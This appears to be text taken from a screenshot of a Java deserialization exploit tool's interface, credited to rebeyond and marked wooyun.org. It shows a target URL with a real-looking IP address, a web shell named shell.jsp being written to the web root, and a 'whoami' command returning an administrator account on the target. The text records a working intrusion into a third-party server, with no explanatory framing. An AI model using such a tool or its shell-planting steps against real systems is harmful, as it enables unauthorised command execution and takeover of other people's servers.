 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://202.121.241.102:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
svctag-d7ndc3x\administrator
www.wooyun.org